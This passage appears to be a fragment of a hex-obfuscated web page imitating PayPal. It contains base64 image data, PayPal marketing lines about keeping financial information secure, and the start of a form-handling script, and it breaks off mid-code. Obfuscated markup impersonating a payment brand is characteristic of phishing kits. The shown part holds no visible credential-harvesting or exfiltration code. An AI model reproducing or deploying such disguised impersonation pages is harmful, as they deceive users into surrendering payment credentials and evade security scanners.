x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x33\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x31\x35\x70\x78\x20\x30\x20\x31\x30\x70\x78\x22\x3E\x50\x61\x79\x50\x61\x6C\x20\x69\x73\x20\x74\x68\x65\x20\x73\x61\x66\x65\x72\x2C\x20\x65\x61\x73\x69\x65\x72\x20\x77\x61\x79\x20\x74\x6F\x20\x70\x61\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x73\x6D\x65\x6E\x75\x28\x65\x29\x7B\x22\x22\x21\x3D\x65\x2E\x76\x61\x6C\x75\x65\x3F\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x32\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29\x22\x29\x3A\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x35\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x6E\x6F\x6E\x65\x22\x29\x2C\x62\x6C\x61\x73\x74\x28\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x62\x6C\x61\x73\x74\x28\x29\x7B\x76\x61\x72\x20\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45